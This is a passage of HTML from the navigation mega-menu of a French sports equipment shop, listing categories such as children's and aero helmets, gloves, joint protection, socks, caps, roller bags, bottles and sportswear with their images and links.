                                                                                                                            <li data-id-block="1460"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-sila-viper-noir-verres-noirs-smoke-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1461"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/219-lunettes-avec-verres-uniques">Lunettes avec verres uniques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1462"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/fe3ca59f70-casques_enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1463"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/548-casques-enfants">Casques enfants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1464"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/14de78773b-casques_aero_clm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1465"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/547-casques-aero">Casques Aero</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Protection
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="654"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Protection</span>
        <div class="ets_mm_block_content">        
                            Protection
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="655"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gants-courts-pro-race-sila-team-rouge-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="656"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/875-gants-courts">Gants Courts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1508"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2eb19df0d8-gants_longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1509"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/193-gants-longs-mi-saison">Gants longs Mi-saison</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1510"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gants-coques-rollerblade-skate-gear.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1511"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/641-gants-coques">Gants coqués</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2262"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2262_genou-chevilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2263"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/873-genoux-et-chevilles">Genoux et chevilles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1502"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/packs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1503"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/874-pack-protections">Pack Protections</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1506"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/poignets--coudes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1507"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/893-poignets-et-coudes">Poignets et Coudes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="6" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Textile
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="679"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Textile</span>
        <div class="ets_mm_block_content">        
                            Textile
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1512"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/9541fd4c32-chaussettes_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1513"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1108-chaussettes-courtes">Chaussettes courtes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1514"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ee95cb0993-chaussettes_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1515"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/416-chaussettes-hautes">Chaussettes hautes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2385"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2385_bandeau-sport-9cm-armos-asteria-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2282"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/197-bandeau-caches-oreilles">Bandeau - Caches oreilles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2384"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2384_casquettes_visieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1523"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1144-casquettes-sport">Casquettes Sport</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1520"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bonnets_cache-cou.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1521"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/198-bonnets-caches-cou">Bonnets - Caches cou</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1518"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/41795b14ed-bandanas.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1519"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/201-bandanas">Bandanas</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1516"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/0b7c07f89b-manchettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1517"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/71-manchettes">Manchettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2386"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2386_953bdd8cdb-socquettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="681"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1107-socquettes">Socquettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="680"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/9240f32714-serviette-sport-armos-team-silasport.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2287"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1322-serviettes">Serviettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="7" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Accessoires
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="704"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessoires</span>
        <div class="ets_mm_block_content">        
                            Accessoires
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2288"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2288_sacs-roller.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="706"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1170-sacs-roller">Sacs Roller</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2383"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/couvre-chassis-sila-vert-4x84mm-a-3x125mm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1527"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/952-couvre-chassis">Couvre-châssis</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1528"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d3aa41b467-bidon_bouteilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1529"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/196-bidons-gourdes">Bidons / Gourdes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1530"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/planches-a-glisse.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1531"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1038-planche-a-glisse">Planche à glisse</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="8" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="625"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="626"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/27995e3610-brassieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="627"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/211-brassieres-sport">Brassières sport</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1480"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/abd1835ece-maillots-techniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1481"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/210-sous-maillots-techniques">Sous maillots techniques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1484"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4df84b3be3-t-shirts_polos.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1485"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
